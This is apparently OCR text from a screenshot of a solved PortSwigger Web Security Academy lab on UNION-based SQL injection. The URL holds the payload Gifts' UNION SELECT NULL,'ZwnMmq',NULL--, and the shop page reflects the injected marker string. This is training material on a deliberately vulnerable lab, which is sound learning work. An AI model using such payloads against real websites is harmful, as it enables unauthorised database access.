 WebSecLabs/challenges/s
Lab: SQL injection UNION
SQL injection UNION attac
https://0ae1003e04f307ef808c08e000a100b7.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+NULL,'ZwnMmq',NULL--
1
2
Bur
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
crt.sh | Certificate Se...
Shodan Search Engine
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'ZwnMmq',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Tech gifts
Couple's Umbrella $71.27 View details
Conversation Controlling Lemon $20.13 View details
Snow Delivered To Your Door $83.06 View details
High-End Gift Wrapping $21.26 View details
ZwnMmq